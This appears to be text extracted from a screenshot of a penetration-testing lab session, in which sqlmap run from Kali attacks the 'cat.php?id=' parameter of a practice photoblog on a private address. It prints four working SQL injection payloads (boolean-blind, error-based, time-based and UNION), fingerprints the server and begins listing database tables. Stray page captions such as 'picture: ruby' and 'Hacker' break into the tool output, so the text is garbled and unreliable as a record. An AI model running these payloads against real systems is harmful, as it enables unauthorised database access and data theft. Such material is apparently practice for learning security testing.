 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u 'http://10.0.2.7/cat.php?id=1' -D information_schema --tables
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.7.11#stable}
|_ -| . [,]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
My Awesome Photoblog
Home | test | ruxcon | 2010 | A
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and feder
caused by this program
[*] starting @ 07:09:59 /2023-12-18/
picture: ruby
[07:10:00] [INFO] resuming back-end DBMS 'mysql'
[07:10:00] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 7049=7049
Ruby
Hacker
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1 AND (SELECT 8490 FROM(SELECT COUNT(*),CONCAT(0x716a6b6271,(SELECT (ELT(8490=8490,1))),0x7176787a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
picture: cthulhu
    Payload: id=1 AND (SELECT 1125 FROM (SELECT(SLEEP(5)))yUWd)
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: id=1 UNION ALL SELECT NULL,CONCAT(0x716a6b6271,0x7a4d5753674c774743415a6f61716c6b696f63444b524e7a6256656979486b4c6c4d477744447872,0x7176787a71),NULL,NULL-- -
---
[07:10:00] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 6 (squeeze)
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL >= 5.0
[07:10:00] [INFO] fetching tables for database: 'information_schema'
Database: information_schema
[28 tables]
No Copyright
+---------------------------------------+
| CHARACTER_SETS                        |
| COLLATIONS                            |
| COLLATION_CHARACTER_SET_APPLICABILITY |
| COLUMN_PRIVILEGES                     |
| FILES                                 |
| GLOBAL_STATUS                         |
| GLOBAL_VARIABLES                      |